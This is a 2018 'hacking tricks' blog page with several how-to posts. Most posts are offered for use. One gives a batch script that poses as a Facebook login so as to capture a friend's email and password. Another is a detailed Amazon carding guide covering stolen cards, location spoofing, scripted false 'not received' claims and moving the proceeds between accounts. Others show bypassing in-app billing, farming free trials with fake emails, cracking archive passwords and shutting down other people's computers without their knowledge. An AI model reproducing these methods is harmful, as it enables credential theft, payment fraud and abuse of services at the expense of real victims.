DigiTacks

DigiTacks is your home to solve all your computer problems. Here at DigiTacks, we'll be sharing computer hacks, software cracks, free internet tricks, and all computer related tricks to help automate your computer system right back at home.

Latest Post

Monday, November 12, 2018

0

Creating A Keylogger With Notepad

Simple Keylogger With Notepad

Hello guys, welcome once more to this amazing tutorial. Today i will be teaching you guys on how to create a simple keylogger with notepad or any text editor of your choice. Before we continue, lets first see what a keylogger is all about.
  • What is a keylogger?
A keylogger (short for keystroke logger) is software that tracks or logs the keys struck on your keyboard, typically in a covert manner so that you don't know that your actions are being monitored. ... Legitimate uses do exist for keyloggers. 

 Now that we have known what a keylogger is all about, lets move on to the next step which will be the requirements,

  • Requirements
  1. Notepad or any text editor.
  2. no coding skills needed.
  3. windows operating system
  • Procedure 
  1. Open notepad and type the following;
  2. @echo off
  3. color a
  4. title Login Facebook
  5. cls
  6. echo Please Enter Your E-mail or Phone Number and Password To Login
  7. echo.
  8. set /p user=E-mail or Phone Number:
  9. set /p pass=Password:
  10. echo  Username=”%user%” Password=”%pass%” >> Log.txt
  11. start https://www.facebook.com
  12. exit 
Now after you're done typing it in notepad, go to save as and put the name and extension, in this case it will be "name.bat" , choose all types or all files and finally click on the save button. With this trick you can tell your friend to login Facebook and his/her username and password will be saved to a text file called Log in the same folder or directory you saved the main code.

The Final Output Will Look Like This;


Note:: You can modify the code to suit your taste, it's just a simple trick and it's fun though, ohh i almost forgot Christmas is vast approaching and i wish you guys a Happy Christmas And A Prosperous New Year.


Tuesday, October 23, 2018

2

How To Hack Amazon For Free Deliveries.

             Amazon Carding Tutorial For Beginner


Did you hear about Carding ?? Simply we can say that Carding is the Hacking of Online Shopping Website like Amazon, Flip kart, eBay, Ali Express ,Paytmetc.. to Get their Products Free of cost.But first you need to know it's an illegal to Do carding. We can do Carding using PC and Android Mobile. Wap5 Posting this Article about Amazon Carding or Hacking to get Free Products.
This is a tutorial including all the most completed methods for Amazon to make money with Amazon Carding Tutorial.
On this tutorial, I will show you the following:
1) Carding Amazon
2) Follow proper behavior
3) Fastest way to see if the card is burned
4) Cashing out from the carding
5) Refunds
6) Double dip
7) Triple dip
8) Transferring money to other accounts
9) Getting paid by Amazon by receiving a check to your own house with the carded money safely.

1) Amazon Carding Tutorial For Beginner
If you have any experience with carding, you already know the process of clearing cookies to assure no cookies can be linked to previous activity or IP.

Download CCleaner and run it before you interchange between accounts. Be sure that you select all the tick options on CCleaner.
After you have cleared your cookies, go to check2ip.com to check whether if there are previous cookies under your system.
You will need proper Socks5 in order to emulate the card h***er’s approximate or exact location.I suggest that you use Vip72.asia and use their VIP72 + Proxifier client.
I understand that a lot of card h***ers might not live in the cities available under vip72, so what I like to do is to choose the biggest city available by simply seeing which city has the most proxies available. ISPs are usually based in the biggest cities therefore it makes it appear more credible.
Another tip if you want precision is to simply search where and what city the ISP is hosting for any particular city. For example, say that a target information is from Berlin but there are not Berlin proxies available. What you want to do is to simply search where internet users from Berlin get their internet from. The city in which the ISP is located could be different from the card h***er’s city. If you use the location of the ISP, assuming that it is in the same state/province or approximate location, it should be fine.
I stick to the principle of always using the biggest cities.
Note that it is highly suggested that you do this under a virtual machine/box.

Once you have managed to do that above, you obviously need a card to input the information.You need to create a fresh e-mail account simulating as if you were the real owner;
For example, card h***er name is Joe Smith. You want an e-mail registered as “<joe.smith@whatever.com>” or “<smith.joe@whatever.com>” or if it’s taken, I often write “2u” after the name. For example, “<joe.smith2u@whatever.com>”
I would highly suggest that you avoid using Gmail or Yahoo as they will randomly close your account or ask you to verify them with phone number. If you have a burner ready, then that shouldn’t be a problem. Reusing the same burner phone number over and over will obviously raise flags. I usually use Hotmail.com to register new e-mails.

Once you have your e-mail ready, go register to Amazon and input exactly the information from the card.
2) Following proper behavior for Amazon Carding Tutorial
The biggest mistake that noobs make whenever carding a website like Amazon is inputting their information and ordering stuff right away. I used to do this at some point but I eventually realized how bad that strategy was.
Think of Amazon as the 40 hour rule.

1) You register on the first hour.
2) Spend maybe 5-10 minutes searching random stuff and acting like you are looking at stuff.
3) Get off Amazon for the next 4-5 hours and do not log in again.
4) Add some stuff to your cart on the 7th hour. Get off Amazon.
5) Go to sleep and don’t touch the account.
6) Log in the next day and remove the stuff and add some other similar items. Get off Amazon.
7) After Amazon sees that you are a real customer thinking hard to make a decision, start small.
By small, I mean to buy a $20 gift card and have it sent to the new e-mail you registered.You will see that it typically says that it will be processed in 5 minutes. Be patient and get off Amazon. Once you receive the gift card. Apply it to a legitimate account of yours.
Preferably on your main Operating System without the Socks.
Give it another day to go by and then buy bigger amount of gift cards. Ideal amounts are $50-100.
3) Fastest way to see if the card is burned on Amazon Carding Tutorial
The fastest way to see if the card in which you will be trying is burned or not is to simply try Amazon prime. If you do not receive an e-mail saying that the card is declined then it means that the card is not burned.
If you do receive an e-mail saying that the card was declined after you submitted the request to try Amazon prime, I would suggest that you give up that Amazon account and recreate a new account under a new CC. You will need to recreate a new e-mail as well.

4) Cashing out from the carding
The security of Amazon is a joke. By accomplishing the capability of buying gift cards, you can simply apply them to your real Amazon account and buy items with them.

I know that people say never to use your real information to have things delivered but for Amazon, it is slightly different since gift cards cannot be charged back. Even if it is, your balance is untouched regardless.
I am speaking about this from experience. I’ve carded gift cards for a combined amount of $400 from different C Cs and have had items delivered to my house without any problems

5) Refunds
Once you have received your items, you will want to get the money spent as gift card balance on your real account.
The process of refunds on Amazon is really easy. My tip is to always avoid American representatives since they ask too many questions and waste your time.
The best suggestion I can give you is to always do the process of refunds through Live Chat. Simply search for “Amazon support” and select “Where’s my item” and then start the chat.
The process of social engineering is not difficult at all. You can copy and paste my example below:
“Hello, I ordered these items on DATE HERE and I have not received them. The order number is: PUT ORDER#HERE”
They will reply by apologizing.
You then reply by saying, “I have checked everywhere and I cannot see my package. I asked my neighbors, and I even called the company that delivered the package. The company t*** me that it was delivered and my neighbors have not seen anything.”
This leaves to the assumption that it was stolen. They will then proceed to ask you whether if you want a refund to your account as gift card balance or if you want them replaced.

6) Double dip
The double dip is simply you asking Amazon to resend you the exact items again.
The other double dip method is to simply say that you received an empty box when you received your package.

7) Triple dip
The triple dip is rather funny to me. Once they have sent you the double dip (replaced items), you will again contact Amazon support and say that the items could not be found applying what I suggested on the refund method.
They will again ask you if you want the items replaced yet again or a refund. You could try a triple dip, if you want or get a refund.

8) Transferring money to other accounts
If you opt out to get a refund, you can ask Amazon support to move your gift card balance to other accounts by simply saying that you want to move the gift card balance to another account. They will ask you the information about the account that you want the money to be moved.
The idea behind this is that you transfer the money to another account in order to continue ordering stuff, double/triple dipping, and refunding, and then transferring the money again, and over, and over.

9) Getting paid by Amazon by receiving a check to your own house with the carded money safely.
Now, I understand that small amounts of $20-100 probably can’t buy items that can’t be res*** for much.
The idea to fix this problem is rather easy. Simply buy gift cards yourself with your money real to complete something worth buying.
For example, let’s say a PS4 that costs around $425 after taxes.
Let’s say that you have $150 in gift card balance from carding.
You buy a gift card for $300 and have it sent to a different e-mail. Once you receive the gift card, apply it to your real account.
Now you have a total of $450 on your account to buy a PS4.
You buy it, go through the process of double/triple dipping, and eventually a refund.
You can opt out to transfer the money to another account to continue the cycle, however; if you want to avoid doing that then the solution simply consists of getting your account closed.
Amazon will eventually close your account for too many dipping/refunds.

Some Personal Advice:
Don’t Use Your Real Ip While Carding.
Use Any Vpn Provider {Usa ip is fine}
while doing carding, Please Keep Timing.
Need Be patient.


Note* Carding is illegal, So take it at your own risk.


Saturday, September 15, 2018

3

Recovering Flash Drive From Bootable Format

Recovering Flash Drive From Bootable Format


How to recover your flash drive after making it bootable with cmd(command prompt).
 We do make our usb pen drives bootable in order to format our desktop or laptop. we can make it bootable using cmd or Power Iso. In fact, there are many ways to do that but the one i use is Power Iso but there is a problem. After making that flash drive
bootable, it will start behaving like a hard drive. meaning, The bios can load the any operating system from your flash and the funny thing is, you'll see your flash drive with funny capacity like 9.0mb, capacity less than the usual or your flash drive with
many partitions. so today i will be helping you out of that frustration. I am saying so because i have once experienced it. No much talking but actions, we will need cmd to do this job. Lets get started.

------------------------------------------------------------
Steps to follow:
 
1) Open cmd as administrator
2)Type diskpart
3)Type list disk
4)Type select disk X(in the place of x put your pen drive number as listed, eg 1,2,...)
5)Type clean(its going to format it)
6)Type create partition primary(its going to create a new primary partition)
7)Type active(this command is going to make that partition active)
8)Type format fs=fat32 quick(this command is going to create a new file system fat32. u can put ntfs in the place of fat32)
9)When done, type exit(it will lead u out of diskpart)

-----------------------------------------------------------

Picture To Summarize Everything):

...done. you've successfully recovered your flash drive from a bootable format. comment below if any error. Thanks/


Wednesday, August 8, 2018

4

Your Freedom Free Net For PC Users

  Using Total Freedom Package For Free


Welcome guys, to this amazing life time free Internet trick with your-freedom client for PC. In this session, we'll be teaching you on how to graduate from free freedom user to total freedom user. Isn't that amazing??, of course it is. I know many of you guys have being searching around the Internet on how to hack total freedom, free Internet tricks with your-freedom,how to get more points in order to buy total freedom for 31 days, just to name a few. We assure you that you're at the right place. This simple trick works 100%. Simply follow the steps below and you're good to go, Internet Is Free, Enjoy It.

Requirements):- 

  1. Any windows operating system, eg, win xp, win7,8,8.1,10...etc. 
  2. Internet access.(in order to access fakemail service)
  3. Desktop or Laptop.
  4. Works with all networks ie Orange, MTN, Nexttel.

Steps To Follow):-

  • Click this link to download your freedom client for PC):-Download Your Freedom Client. 
      
    1.  You need to create an account, to create an account go to this link):- Create Account .
    2. But you need at least 10 freedom accounts to keep this trick working. In order to do that, we need a fake E-mail address, this is because you can't use one email address twice so it will be impossible for you to create 10 accounts. 
    3. So now, go to this link):-Fake email generator
         the site generate emails randomly.
4. Choose any domain of your choice, but i recommend you to choose the domain:-@teleworm.us. at the bottom of the list. This is because the domain if always available.
Note: Don't close the tab yet.

5. Now click the copy button, go and paste it in the place for email in your freedom registration. fill other details, but don't fill the following;
*Firstname.
*Lastname.
*Address.
*Zip code.
*Telephone. 

6. When all is done, click the submit button. wait for one minute.. and go back to that fakemailgenerator site and you will see the email sent, click on the second link to verify and activate your new freedom account.

7. Repeat this process over and over till you have the 10 accounts. save the accounts details anywhere so that you don't forget.

8. We are done in creating accounts, now lets do real business. >>Install Your Freedom you downloaded, is easy to install, just follow instructions and you're done.

9. Launch it when installation is done, the first thing you will see is a dialogue box showing different languages, just chose your own language and click next.

10. Click next>> till you reach they place where it will search for available servers, wait a little for it to search available servers, it won't take that long. when done, choose the server with the highest preference, ie chose the first one. Click next>>.

11. It will take you now to the main application itself, click configure>>account information and fill in your username and password. click save & exit.

12. Now go to application tab, tick all the browsers and click ok.

13. Go to your browser and do the following(i recommend Firefox), Options>>Settings>>choose use system proxy settings. click ok.

14. Go now to Your freedom software and click on Start Connection. boom you go!, free browsing starts from here(try it with zero balance).

15. Use the account on your freedom twice so that it will not look fresh when you want to activate Total Freedom.(you are allowed to browse for 60 minutes since you're in free user mode, when 60 minutes elapse, your connection will be terminated.)

16. When you have used it twice & it's ready for use again, go back to this website your-freedom.net and login.>>go to accounts>>try before you buy>>chose Total Freedom and click on Start test drive. the ports will be forwarded your freedom client software with same login credentials. 

17. Good to go, your connection is now fast since you're using Total Freedom. Feel Free to watch Videos on youtube anyhow you want but keep in mind that you're been allowed to test it for an hour. so when the time elapses, go back to your-freedom website and login with another account(do same with client software), and go to try before you buy and still click on test drive..You'll still be given another 1 hour to test it.. Repeat the process with different accounts each time it finish.

18. I advice you to create more accounts in order to enjoy total freedom package for forever.


PICTURES):--


):---Stay Tuned.


2

Your Freedom FREE net for android.

 HEY GUYS, THIS IS ANOTHER COOL TRICK FOR YOU!!! BROWSE UNTILL YOU ARE TIRED OF DOING SO....Just follow me;-


REQUIREMENTS:
1. Sim card of any network(MTN,ORANGE,NEXTTEL) with zero credit balance.
2. Your-freedom app but if you dont have then click here to download it
3. Lucky patcher app but if you dont have then click here to download it.
4. An android device with enough battery life.
NOTE: This trick was tested on MTN Cameroon and it was browsing free and unlimitedly as of the time of this post and it should work on any simcard not minding the country.
PROCEDURES:
1. Go to www.your-freedom.net to register or create account
2. Launch the your-freedom app and click on configure. Go to proxy settings and input 0.facebook.com in the proxy address. Return back to configuration page.
3. click on server connection, scroll down and tick the following: enable encryption and enable re-keying.
Dns for tunnel connection: select use system default
Dns for application: select your-freedom servers suggestion
4. Scroll back to tweaks and select your mobile network and then click on wizard. Tick udp, dns, and http and then click on the arrow key and wait for freedom servers to appear (your-freedom servers appear depending on the available ones in your area)
5. Select any of the first 7 servers because those ones are fast but dont select any server that has a golden coin attached to it.
6. Exit to your-freedom home screen, click on connect and wait until you see "connected" and key appearing on the left corner of your screen. 
7. Now you can minimize your-freedom app and start browsing for free but still, you are limited to the 5 hours browsing time.
HOW TO MAKE YOUR-FREEDOM BROWSING UNLIMITED

1. Open your lucky patcher app and grant it user permission when prompted and then exit.( Granting it user permission is a most in this instance)
2. Open your-freedom app, select configure and then go to shop.
3. Select any of the available upgrades that you want and upon clicking on it, lucky patcher billing hack would pop up on your screen and you would see something like "do you want to get this item for free?". Tick on both options and then click yes and then you would be taken back to your previous page and you would see "purchased".
4. Minimize your-freedom app and start browsing unlimitedly. Ensure to enable 3g if your connection is on Dns but if you are using Udp then you can stick to 2g if your connection is fast enough
NOTE: The connection might be fast or slow depending on the server in your area.


Wednesday, July 25, 2018

6

Cracking Winrar | Winzip | 7z Using Rarcrack In Parrot Security OS

Welcome Once More Techies.
Have you ever wondered how to crack winrar|winzip| and 7z password using Parrotsec?? , if yes then you're in the right place to wonder no more . Because today, we will be teaching you on how to crack rar|zip|7z passwords in no time.


So lets get started.
this photo on your left is showing a download page, you need to download rarcrack(it contains an algorithm for cracking rar|zip|7z passwords). go to this link to download it Rarcrack Algorithm

Download the rarcrack and save it to desktop as shown in the picture at your left. Create an empty folder and extract the rarcrack inside.
When done with that, copy the rar|zip|7z file that has password and also drop it inside the folder.
Inside the folder which contains the rarcrack files extracted and your password file, open terminal in same directory and type the following below;                        
Type the following below in terminal:
  • ls -l (displays list of items available in the folder)
  •  rarcrack test.rar(replace "test" with your passcode file name and .rar with extension) --threads 8 --type rar(Note: replace rar with your own extension)
  •  So the whole process in full will look like this;
  • rarcrack test.rar --threads 8 --type rar and hit enter to begin cracking process. the process won't take long depending on the size of the password.
  • That's all, be patient for the cracking process to get finish,
  • It won't take all of your time.
  • The password will crack very fast depending on your RAM.
  • When done, it will say GOOD: PASSWORD CRACKED:"  ".
                                                                            Stay Tuned. 🔂


Tuesday, July 24, 2018

2

2018 GCE Results Released!


The Cameroon General Certificate of Education Board(CGCEB) Today the 23rd of July 2018 released the long-awaited results of the GCE O/L and A/L. However, anxiety still remains the portion of the candidates who are expecting their results, most of them with a lot of  'uncertainty'. Nevertheless, we at Digital Buddies are looking forward to bringing to you the complete list of the successful candidates of the 2018 session of the Cameroon General Certificate of Education Examination. Stay Calm.. take a deep breathe and click the link below to see your results.._-_; GCE 2018 RESULTS


1

How To Remotely Shutdown A computer


Hi guys, i am back today with another skill-upgrading tip for you. Today, i will show you how to shutdown any computer which is on the same network with you. It could be the network at your office, school, etc which is most often the LAN(Local Area Network). I have tried this and it works perfectly both on Windows XP and Windows 7. Just follow the steps below keenly:-

1. Make sure your computer and the target computer which is the computer you want to shutdown are both connected to the network and there is internet access(INTERNET ACCESS IS ENSURED FOR BETTER FUNCTIONALITY OF THIS TRICK).

*** CARRY OUT STEPS 2 TO 5 ON THE TARGET COMPUTER.***

FOR WINDOWS 7...
2. Click the 'Start Button' on the taskbar or hit the 'Windows Logo' key on the keyboard. Then type in 'cmd' in the space provided and wait for some seconds.

3. Right-Click on the 'cmd' icon that appears(usually the first to appear) and choose 'Run as administrator'. click 'Yes' on the next screen that appears(for some computers) to confirm.


FOR WINDOWS XP...
2. Hold down the 'Windows Logo' key plus the 'R' key on the keyboard.

3. Type in 'cmd' in the space provided in the dialog box that appears and click 'OK'.


4. The window that appears looks just like the one below.


5. Type in 'ipconfig' and hit the 'Enter' key. The computer's 'IP Address' will be displayed as shown below.


6. Copy out the IP Address of the target computer and get back to your own computer.

7. Now, carry out steps 2 and 3 on your own computer and type in 'shutdown/i' in the Command Prompt window. A big dialog box appears.


8. Click the 'Add' button at the top of the dialog box and type in the IP Address of the target computer and click 'OK'. '255.255.255.255' as i have typed in below is not my IP Address, it's just a sample...


9. You can now modify the settings in the dialog box to suite your taste, then you type in your comment(the comment is compulsory) and click 'OK'.

10. The message that will appear on the target computer will look like the one below...


...or as a notification from the taskbar like this;


11. Congratulations! You have successfully shutdown someone's computer without his/her knowledge.


>>>>>Enjoy the benefits of living in a DIGITAL WORLD<<<<<
>>>>>STAY WITH US FOR MORE INTERESTING UPDATES<<<<<


Saturday, July 21, 2018

1

How to make a software run every time you boot your PC.


Hello guys, here is another interesting tip for you! Have you ever been carrying out that stressful activity of running a particular software/program each time you boot your PC? Worry no more because i am going to put an end to that stress today by showing you this amazing method. Just stay on track with me;
1. Hold down the 'Windows Logo' key plus 'R'. A dialog box will appear.


2. Type in 'shell:startup' in the dialog box that appears and click 'OK'.


3. If you followed the steps well, a folder is going to open. Paste the executable of any software or its 'shorcut' in that folder and that software will run every time you boot your Computer.


4. That's it, so easy!

This trick works both on Windows 7 and Windows XP.
>>>>>>>>>>>*******<<<<<<<<<<<
Enjoy the benefits of living in a DIGITAL WORLD.


Social Time

Google Plus
Follow Us
Pinterest
Follow Us

Subscribe to our newsletter

(Get fresh updates in your inbox. Unsubscribe at anytime)